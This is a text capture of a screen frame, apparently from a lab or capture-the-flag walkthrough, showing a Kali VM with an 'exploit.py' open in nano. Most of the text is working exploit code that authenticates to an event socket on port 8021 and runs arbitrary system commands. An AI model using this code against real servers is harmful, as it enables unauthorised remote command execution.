 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
flatline : nano — Konsole
File Edit View Bookmarks Plugins Settings Help
New Tab Split View Left/Right Split View Top/Bottom Load a new tab with layout 2x2 terminals Load a new tab with layout 2x1 terminals Load a new tab with layout 2x1 terminals Copy Paste Find
GNU nano 5.9 exploit.py
s=socket(AF_INET, SOCK_STREAM)
s.connect((ADDRESS, 8021))
response = s.recv(1024)
if b'auth/request' in response:
    s.send(bytes('auth {}\n\n'.format(PASSWORD), 'utf8'))
    response = s.recv(1024)
    if b'+OK accepted' in response:
        print('Authenticated')
        s.send(bytes('api system {}\n\n'.format(CMD), 'utf8'))
        response = s.recv(8096).decode()
        print(response)
    else:
        print('Authentication failed')
        sys.exit(1)
else:
    print('Not prompted for authentication, likely not vulnerable')
    sys.exit(1)
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy
- : sudo openvpn flatline : nano
Burp Suite Community Edition v20... flatline : nano — Konsole
10:41 AM
2/26/22
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.